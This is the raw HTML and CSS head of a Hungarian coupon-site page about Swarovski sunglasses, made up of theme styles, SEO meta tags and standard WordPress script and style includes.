.3125rem}.button-peel:after{content:"";width:.9375rem;height:.625rem;right:1.5625rem;bottom:1px;-webkit-transform:skew(40deg,0);transform:skew(40deg,0);background:#f13b76;-webkit-transition:right .2s;transition:right .2s}.has-code,.spanbutton{position:relative;color:#fff}.code-button:hover{background:var(--blue-color);color:#fff}.button-peel:hover:before,.has-code:hover::before{background-position:0 0;-webkit-transform:rotate(15deg) translate(-.5rem,-.1875rem) scaleX(1);transform:rotate(15deg) translate(-.5rem,-.1875rem) scaleX(1)}.spanbutton{display:block;width:100%;background:#009ed9;text-align:center;font-size:1rem;border-radius:.1875rem;min-height:3.2rem;line-height:3rem;outline:0;border:0}.has-code{clear:right;background-color:#009ed9}.has-code::before{position:absolute;display:block;content:'';width:2.625rem;height:2.875rem;top:.125rem;right:.375rem;z-index:2;background-image:linear-gradient(38deg,#40cbff 0,#40cbff 49%,transparent 50%,transparent 100%);background-repeat:no-repeat;background-position:0 .375rem;-webkit-transform:rotate(22deg) translateY(-.625rem) scaleX(.9);transform:rotate(22deg) translateY(-.625rem) scaleX(.9);-webkit-transition:background-position .2s,-webkit-transform .2s;transition:transform .2s,background-position .2s,-webkit-transform .2s;border-radius:0 0 0 .3125rem}.peel-code{right:0;position:absolute;display:block;width:2.25rem;height:100%;padding:0 .75rem 0 0;border-radius:0 .1875rem .1875rem;text-align:right;color:#009ed9;background:#e9e9e9;-webkit-transition:width .2s;transition:width .2s;border:1px dashed}.has-code::after{position:absolute;display:block;content:'';width:1.2rem;height:.925rem;right:1.3rem;bottom:0;-webkit-transform:skew(40deg,0);transform:skew(40deg,0);background:#0079a6;-webkit-transition:right .2s;transition:right .2s}.has-code:hover::after{right:2.375rem}.main-title{font-size:2.8rem;text-align:center;line-height:1.4;color:var(--txt-color);letter-spacing:.6px;font-weight:500;padding:15px 0}.flex-container{display:flex;flex-flow:row wrap;justify-content:space-around;margin:0;align-items:flex-start}.footer-flex-container{display:flex;flex-flow:row wrap;justify-content:space-between;padding:0;margin:0;list-style:none}.top-blogs img,img{height:auto;max-width:100%}.top-blogs{position:relative;overflow:hidden;display:block;max-width:330px;max-height:175px}.top-blogs img{margin:0;padding:0;display:block;transition:transform .5s}.top-blogs:hover img{transform:scale(1.5)}.top-blogs .top-blogs-bottom{align-items:center;background-color:rgba(69,66,77,.6);bottom:0;display:flex;height:58px;justify-content:left;left:0;padding-left:10px;padding-right:10px;position:absolute;right:0}.top-blogs .top-blogs-bottom h4{font-size:16px;font-weight:700;max-height:47px;overflow:hidden;color:#fff}button,hr,input{overflow:visible}html{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.15}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}img{-ms-interpolation-mode:bicubic;border-style:none}button,input{font-size:100%;line-height:1.15;margin:0}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.coupon-filter .store-filter-button,.ui.button{line-height:1em;text-shadow:none;cursor:pointer}body,p{line-height:1.4285em}.coupon [class*=column],.coupon [class*=column]:last-child,p:last-child{margin-bottom:0}.content-area{width:100%;float:none;padding-bottom:40px}.ui.button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;vertical-align:baseline;font-size:1rem}.prim-cont{padding:15px}.coupon-filter{margin-bottom:20px;display:flex;align-content:center;justify-content:flex-start;align-items:center;gap:20px}.coupon-filter .store-filter-button{border-radius:.28571429rem;background:#fff;box-shadow:0 1px 1px rgb(0 0 0 / 8%);color:#000;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;font-style:normal;text-align:center;display:inline-block}.coupon-filter .store-filter-button .offer-count{font-size:11px;padding:2px 6px;margin-left:6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.couponcat-pagination-wrap{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-bottom:20px!important}.mshop{color:var(--main-color);font-size:14px;font-weight:600;display:block}.storemorecoupon,h4{font-weight:400}.storemorecoupon{padding:10px 0 0;display:block;color:#000}.row{width:100%;margin:0 auto;max-width:60em}.coupon{background:#fff;padding:15px 20px 20px;border:1px solid #d1d1d1;-webkit-box-shadow:0 5px 20px 0 rgba(69,67,96,.1);box-shadow:0 5px 20px 0 rgba(69,67,96,.1);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px;max-width:830px;min-width:100%}.coupon .row{width:100%;margin:0 -.625em;max-width:none}.coupon .row .columns{position:relative;padding-left:.625em;padding-right:.625em;float:left}.coupon h2.alt{color:#2c2a2a;font-size:1.2rem;font-weight:600;line-height:1.2;padding-bottom:10px}.coupon .expired-date,.coupon .usedcounter{font-size:12px;padding:3px 0;text-align:left;margin-right:8px}.coupon .col-right{text-align:center;margin-left:22%}.coupon .expired-date{color:#666;margin-left:inherit;border-radius:5px}.coupon .usedcounter{color:#666;margin-left:8px;border-radius:5px}.kupon_top{display:flex;justify-content:flex-start;gap:10px;align-items:center}.widgetlinkek>a{font-size:12px!important;border-radius:5px;font-weight:700;padding:5px 23px;background:#fff;color:var(--main-color);display:block;margin-bottom:12px}.widgetlinkek>a:hover{text-decoration:underline;color:#fff}.slider-container{position:relative;width:100%;overflow:hidden;display:flex;align-items:center;}.all-coupon-container .slider-container{padding-bottom: 3rem;}.sliderul{display:flex;scroll-behavior:smooth;padding:0;margin:0;width:100%;gap:20px;overflow-x:scroll;scrollbar-width:none;-ms-overflow-style:none;justify-content:space-evenly}.sliderul .store-thumb-front{flex:0 0 auto;margin:.5rem;width:100px!important;text-align:center;padding:.5rem}.sliderul .store-thumb-front a{display:flex;color:inherit;padding:0;flex-direction:row;align-items:center;font-size:1.4rem;align-content:flex-start;flex-wrap:nowrap}.sliderul .store-thumb-front>a>img{border-radius:8px}@media screen and (min-width:500px){.store-thumb{width:100px;height:100px}#header-search input[type=text]{width:265px}.coupon .row .small-12{position:relative;width:auto}.coupon .row .small-4,.coupon .row .small-8{position:relative;width:70%}.coupon .col-middle,.coupon h2{text-align:left}.coupon [class*=column]+[class*=column]:last-child{float:right}.coupon h2.alt{font-size:16px}}@media screen and (min-width:790px){h1{font-size:35px}.coupon .row .small-4{width:33.33333%}.coupon h2.alt{font-size:18px;display:inline-block}.right-sidebar .sidebar{float:right}.widget-area .widget .widget-title{font-size:12px;line-height:2}h2{font-size:1.2rem}.sidebar{width:32.1262135922%;float:left}.content-area{float:left;width:66%}#header-search input[type=text]{width:300px}.coupon{position:relative}[class*=column]{margin-bottom:0}.coupon .row .large-5{position:relative;width:54%}.coupon .row .large-3{position:relative;width:27%}.coupon:after{width:0;height:100%;border-left:1px dashed #dcdcdc;content:"";position:absolute;top:0;right:32%}.coupon .col-right{margin-left:0}}@media (min-width:992px){.store-sidebar{flex:0 0 25%;max-width:25%;order:2;padding-left:1rem!important;margin-top:10px}.store-content{flex:0 0 75%;max-width:75%;order:1;padding-left:5px}.widget-area .widget .widget-title{font-size:18px}}@media screen and (min-width:1100px){.right-sidebar #primary{width:66.0194174757%;float:left;padding-bottom:0}.sidebar{width:29.126%}}@media (min-width:1200px){#header-search input[type=text]{width:420px}}@media (max-width:1180px){.container{max-width:95%}.coupon .row{max-width:60em}}@media (max-width:1100px){.coupon .row .large-5{position:relative;width:52%}}@media (max-width:1010px){.main-title{padding:0}}@media screen and (max-width:900px){.primary-header{flex-direction:column}.coupon .usedcounter{margin:0}.coupon:after{display:none}.header_right{flex-basis:60%;width:65%}.coupon .row .large-5{width:70%}.coupon .row .large-3{position:relative;width:100%}.coupon .col-right{margin-left:0}}@media screen and (max-width:790px){.front-blog-list-right{flex-basis:100%}.store-thumb-front>a>img{max-width:100px!important}.wrap{width:100%}.cookie .wrap,.site-footer .container{padding:0 10px}.cookie .cookie-container{display:block;padding:5px 0}.cookie .cookie-container .cookie-content{margin:0;padding:0;text-align:center}.cookie .cookie-container .cookie-btn{display:block;width:100%;text-align:center;padding:10px 0 0}#header-search .header-search-submit,.titlespan.full{display:none}.prim-cont{padding:15px 0 0}.main-title{text-align:center!important;font-size:2rem!important;padding:0!important}.primary-header{display:block;margin-bottom:15px}#header-search{padding-top:2px}.site-footer .container .footer_copy{padding-left:15px;padding-right:15px}.titlespan.short{display:flex;font-size:3rem;background:#fff;color:#f93d6c;border-radius:50px;padding:0;width:50px;height:50px;font-weight:700;justify-content:space-around;align-items:center}}@media screen and (max-width:690px){.sliderul{gap:0!important}}@media screen and (max-width:660px){#masthead{height:auto}.header_right{margin:0 0 0 55px!important}}@media screen and (max-width:500px){.menu-footer-column-1,.menu-footer-column-2,.menu-footer-column-3,.menu-footer-column-4,.menu-footer-column-5,.storemorecoupon{display:none}.coupon .expired-date,.coupon .usedcounter{padding:0}.coupon .row .large-5,.coupon .small-4,.coupon .small-8{width:65%}.coupon .row .columns{padding-left:0;padding-right:0;margin-bottom:0}.large-4 .store-thumb-link{padding-left:5px}.footer-flex-container .widget-title{display:block;width:100%;background:url(https://kuponkodok.hu/wp-content/uploads/scrolldown-arrow.webp) right no-repeat}.footer-flex-container{flex-direction:column!important}.coupon{padding:12px 0 10px 12px}.coupon .col-middle{text-align:left;padding-left:10px}.coupon .col-right{margin:0}.store-thumb{width:100px;height:100px}.coupon h2.alt{font-size:16px!important;line-height:1.4!important;padding-bottom:0!important}.coupon h2.alt span{max-height:60px;overflow:hidden}#header-search input[type=text]{width:50%;font-size:15px;line-height:30px}#header-search{float:none;text-align:center}#header-search .header-search-input{float:none;text-align:center;background:0 0;margin-top:1px}.site-footer .container{padding:0 10px}.site-footer .container .footer_copy{padding-left:5px;padding-right:5px}.widget-area .widget-content{padding:0 15px}.coupon-detail{margin-top:4px}}.ui.input>input,.ui.search>.prompt{-webkit-tap-highlight-color:rgba(255,255,255,0);outline:0;line-height:1.21428571em;padding:.67857143em 1em;margin:0}@media screen and (max-width:400px){.widget-area .widget-content{padding:0 10px}}.ui.input,.ui.input>input,body{color:rgba(0,0,0,.87)}h1{min-height:1rem;font-size:2rem}h3{font-size:1.58571429rem}h4{font-size:1.07142857rem}p{margin:0 0 1em}::-webkit-selection{background-color:#cce2ff;color:rgba(0,0,0,.87)}::-moz-selection{background-color:#cce2ff;color:rgba(0,0,0,.87)}input::-webkit-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::-moz-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}body ::-webkit-scrollbar{-webkit-appearance:none;width:10px;height:10px}body ::-webkit-scrollbar-track{background:rgba(0,0,0,.1);border-radius:0}body ::-webkit-scrollbar-thumb{cursor:pointer;border-radius:5px;background:rgba(0,0,0,.25);-webkit-transition:color .2s;transition:color .2s}body ::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.15)}body ::-webkit-scrollbar-thumb:hover{background:rgba(128,135,139,.8)}.ui.button{display:inline-block;text-align:center;min-height:1em;outline:0;border:none;margin:0 .25em 0 0;padding:.78571429em 1.5em;font-weight:700;border-radius:.28571429rem;-webkit-box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;user-select:none;-webkit-transition:opacity .1s,background-color .1s,color .1s,background .1s,-webkit-box-shadow .1s;transition:opacity .1s,background-color .1s,color .1s,box-shadow .1s,background .1s,-webkit-box-shadow .1s;-webkit-tap-highlight-color:transparent}.ui.button:focus{background-color:#cacbcd;color:rgba(0,0,0,.8);background-image:""!important;-webkit-box-shadow:""!important;box-shadow:""!important}.ui.button:active{background-color:#babbbc;background-image:"";color:rgba(0,0,0,.9);-webkit-box-shadow:0 0 0 1px transparent inset,none;box-shadow:0 0 0 1px transparent inset,none}.ui.button:disabled{cursor:default;opacity:.45!important;background-image:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;pointer-events:none!important}.ui.icon.input>i.icon:not(.link){pointer-events:none}.ui.input{font-weight:400;display:inline-flex}.ui.input>input{text-align:left;max-width:100%;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;background:#fff;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;-webkit-transition:border-color .1s,-webkit-box-shadow .1s;transition:box-shadow .1s,border-color .1s,-webkit-box-shadow .1s;-webkit-box-shadow:none;box-shadow:none}.ui.input>input::-webkit-input-placeholder{color:rgba(191,191,191,.87)}.ui.input>input::-moz-placeholder{color:rgba(191,191,191,.87)}.ui.input>input:-ms-input-placeholder{color:rgba(191,191,191,.87)}.ui.input>input:active{border-color:rgba(0,0,0,.3);background:#fafafa;color:rgba(0,0,0,.87);-webkit-box-shadow:none;box-shadow:none}.ui.icon.input>i.icon{border-radius:0 .28571429rem .28571429rem 0;cursor:default;position:absolute;line-height:1;text-align:center;top:0;right:0;margin:0;height:100%;width:2.67142857em;opacity:.5;-webkit-transition:opacity .3s;transition:opacity .3s}.ui.input>input:focus{border-color:#85b7d9;background:#fff;color:rgba(0,0,0,.8);-webkit-box-shadow:none;box-shadow:none}.ui.input>input:focus::-webkit-input-placeholder{color:rgba(115,115,115,.87)}.ui.input>input:focus::-moz-placeholder{color:rgba(115,115,115,.87)}.ui.input>input:focus:-ms-input-placeholder{color:rgba(115,115,115,.87)}.ui.icon.input>input{padding-right:2.67142857em!important}.ui.icon.input>i.icon:after,.ui.icon.input>i.icon:before{left:0;position:absolute;text-align:center;top:50%;width:100%;margin-top:-.5em}.ui[class*="left icon"].input>i.icon{right:auto;left:1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="left icon"].input>input{padding-left:2.67142857em!important;padding-right:1em!important}.ui.icon.input>input:focus~i.icon{opacity:1}.ui.action.input>.button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-top:.78571429em;padding-bottom:.78571429em;margin:0}.ui.action.input:not([class*="left action"])>input{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.ui.action.input:not([class*="left action"])>input:focus{border-right-color:#85b7d9!important}html{box-sizing:border-box}@media only screen and (max-width:767px){.ui.search .results{max-width:calc(100vw - 2rem)}.ui.action.input:not([class*="left action"])>input{border-top-right-radius:12px!important;border-bottom-right-radius:12px!important}}.ui.search>.prompt{text-shadow:none;font-weight:400;font-size:1em;background:#fff;border-top:2px solid rgb(241 59 118);border-left:2px solid rgb(241 59 118);border-bottom:2px solid rgb(241 59 118);border-right:2px solid rgb(241 59 118);color:rgba(0,0,0,.87);-webkit-box-shadow:0 0 0 0 transparent inset;box-shadow:0 0 0 0 transparent inset;-webkit-transition:background-color .1s,color .1s,border-color .1s,-webkit-box-shadow .1s;transition:background-color .1s,color .1s,box-shadow .1s,border-color .1s,-webkit-box-shadow .1s}.ui.search .prompt{border-radius:500rem}.ui.search>.results{display:none;position:absolute;top:100%;left:0;-webkit-transform-origin:center top;transform-origin:center top;white-space:normal;background:#fff;margin-top:.5em;width:18em;border-radius:.28571429rem;-webkit-box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);border:1px solid #d4d4d5;z-index:998}.ui.search>.prompt:focus{border-color:rgba(34,36,38,.35);background:#fff;color:rgba(0,0,0,.95)}.exclusive_badget{position:absolute;background-color:var(--red-color);color:#fff;padding-right:7px;padding-left:14px;line-height:1.5;font-weight:700;margin:1px 0 0 1px;z-index:99}.storemorecoupon:hover{text-decoration:underline!important}.coupon-item .exclusive_badget{min-height:24px;font-size:18px;position:unset}.sidebar-new-widget{box-shadow:0 5px 20px 0 rgba(69,67,96,.1);border-color:transparent;background-color:#fff;border-radius:12px;margin:2.4rem 0 1rem;padding:1rem;position:relative;z-index:1}.sidebar-new-widget .header{font-size:1.6rem;font-weight:600;position:relative;display:block;width:auto;line-height:1.4;color:#302d55;padding-left:5px;margin-bottom:10px}.button-77:hover:not(:disabled):after{bottom:0;left:0;right:0;top:0;transition-timing-function:ease-in}.button-77:active:not(:disabled){color:#ccc}.button-77:active:not(:disabled):after{background-image:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,.2)),linear-gradient(92.83deg,#ff7426 0,#f93a13 100%);bottom:4px;left:4px;right:4px;top:4px}*,:after,:before{box-sizing:inherit}.popular-store-div2{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.cookie{display:none;position:fixed;left:1em;right:1em;bottom:1em;top:auto;max-width:max-content;width:auto;border-radius:4px;margin-bottom:5px;margin-left:auto;margin-right:auto;z-index:9999;background-color:#fff;padding:1.2em;box-shadow:0 .625rem 1.875rem rgba(2,2,3,.28);line-height:normal}.cookie a{color:inherit;text-decoration:underline}.wrap{width:100%;margin:0 auto}.cookie .wrap{padding:0 10px}.cookie .cookie-container{display:table;width:100%}.cookie .cookie-container .cookie-content{display:table-cell;color:#4b3838;vertical-align:top;font-weight:400;font-style:normal;font-size:1em;line-height:17px;letter-spacing:0;padding:0 20px 0 0}.cookie .cookie-container .cookie-btn{display:table-cell;vertical-align:top}@media screen and (max-width:790px){.store-thumb-front>a>img{max-width:100px!important}.wrap{width:100%}.cookie .wrap{padding:0 10px}.cookie .cookie-container{display:block;padding:5px 0}.cookie .cookie-container .cookie-content{margin:0;padding:0;text-align:center}.cookie .cookie-container .cookie-btn{display:block;width:100%;text-align:center;padding:10px 0 0}}button.next,button.prev{position:absolute;top:35%;transform:translateY(-50%);background-color:rgba(0,0,0,.5);color:#fff;border:none;padding:10px;cursor:pointer}button.prev{left:0}button.next{right:0}.store-thumb-front{margin:5px 0}.store-thumb-front>a>img{max-width:120px;border:1px solid #d4d3d3}header{width:100%;font-size:1.2rem;letter-spacing:-.027em;top:0;z-index:1000}.menu{width:100%;height:48px}.menu ul.mymobilemenu{background:#fff;width:100%;height:inherit;margin:0;padding:0;justify-content:center;gap:20px;border-bottom:1px solid #d6cebf}.menu .mymobilemenu>li a{position:relative;display:inline-flex;align-items:center;justify-content:center;padding:0 15px;line-height:1;height:100%;width:100%;color:#625656;font-weight:600;font-size:1.2rem}.hamb-line{background:#fff;display:inline-block;height:5px;position:relative;width:42px}@media screen and (max-width:810px){.menu,.menu ul,.menu-icon{display:block}.menu .mymobilemenu>li a{padding:15px 0 15px 15px;border-bottom:1px solid #f4eaea;justify-content:left}.menu{width:100%;height:auto}.menu ul a{text-align:center;font-size:1.6rem;color:#000;display:list-item}.menu-icon{width:60px;height:inherit;position:absolute;top:0;right:0;line-height:55px}.menu ul.mymobilemenu{flex-direction:column}#menuToggle:checked~ul{max-height:850px;padding:0!important;margin:0;gap:0!important}.menu ul{max-height:0;overflow:hidden;-webkit-transition:max-height .3s;-moz-transition:max-height .3s;-ms-transition:max-height .3s;-o-transition:max-height .3s;transition:max-height .3s}}.hamb-line::after,.hamb-line::before{background:#fff;content:"";display:block;height:100%;position:absolute;transition:.2s ease-out;width:100%}.hamb-line::before{top:10px}.hamb-line::after{top:-10px}span.partnersoffer{font-size:11px;width:100%;display:block}#store-header-section {height: 225px;}@media (min-width: 768px) {#store-header-section {height: 160px;}}.prim-cont{height:180px;}.prim-cont > h1> p{height:90px;}
@media (min-width: 1024px){.usedcounter::before{content:" Felhasznált: "}}

</style>

  
  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Az elegancia kristálytiszta világa – Swarovski - Kuponkódok.hu</title>
	<meta name="description" content="Swarovski napszemüvegek precíz csiszolású kristályokkal díszített szemüvegek. igazi műalkotások, viselőjük megjelenése egyedivé válik.">
	<link rel="canonical" href="https://kuponkodok.hu/az-elegancia-kristalytiszta-vilaga-swarovski/">
	<meta property="og:locale" content="hu_HU">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Az elegancia kristálytiszta világa – Swarovski">
	<meta property="og:description" content="Swarovski napszemüvegek precíz csiszolású kristályokkal díszített szemüvegek.">
	<meta property="og:url" content="https://kuponkodok.hu/az-elegancia-kristalytiszta-vilaga-swarovski/">
	<meta property="og:site_name" content="Kuponkódok.hu">
	<meta property="article:publisher" content="https://www.facebook.com/kuponkodok">
	<meta property="article:published_time" content="2023-11-15T14:32:05+00:00">
	<meta property="article:modified_time" content="2024-06-03T11:11:01+00:00">
	<meta property="og:image" content="https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuvegek_360x175.png">
	<meta property="og:image:width" content="360">
	<meta property="og:image:height" content="175">
	<meta property="og:image:type" content="image/png">
	<meta name="author" content="K-Admin">
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kuponkodok.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuponkodok.hu%2Faz-elegancia-kristalytiszta-vilaga-swarovski%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kuponkodok.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuponkodok.hu%2Faz-elegancia-kristalytiszta-vilaga-swarovski%2F&#038;format=xml">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script  src="https://kuponkodok.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/js/libs/semantic.min.js?ver=6.9" id="wpcoupon_semantic-js"></script>
<link rel="https://api.w.org/" href="https://kuponkodok.hu/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://kuponkodok.hu/wp-json/wp/v2/posts/35115"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuponkodok.hu/xmlrpc.php?rsd">
<link rel='shortlink' href='https://kuponkodok.hu/?p=35115'>
<link rel="icon" href="https://kuponkodok.hu/wp-content/uploads/cropped-kuponkodok-1-32x32.png" sizes="32x32">
<link rel="icon" href="https://kuponkodok.hu/wp-content/uploads/cropped-kuponkodok-1-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://kuponkodok.hu/wp-content/uploads/cropped-kuponkodok-1-180x180.png">
<meta name="msapplication-TileImage" content="https://kuponkodok.hu/wp-content/uploads/cropped-kuponkodok-1-270x270.png">
<link rel="stylesheet" id="wpcoupon_style-css" href="https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/css/style.pure.min.css?ver=3.72" media="print" onload="this.media='all'">        





<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kuponkodok.hu/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kuponkodok.hu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 